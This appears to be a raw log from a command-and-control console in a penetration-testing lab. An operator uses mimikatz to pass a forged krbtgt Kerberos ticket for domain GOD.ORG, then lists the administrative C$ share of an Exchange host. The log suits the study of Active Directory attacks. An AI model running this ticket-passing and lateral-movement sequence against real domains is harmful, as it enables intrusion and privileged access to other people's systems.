 beacon> mimikatz kerberos::ptt [0;10d05a]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi
[*] Tasked beacon to run mimikatz's kerberos::ptt [0;10d05a]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi command
[+] host called home, sent: 788079 bytes
[+] received output:
* File: '[0;10d05a]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi': OK
beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2025/01/05  18:38           295,936 3232.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,739,959,296 可用字节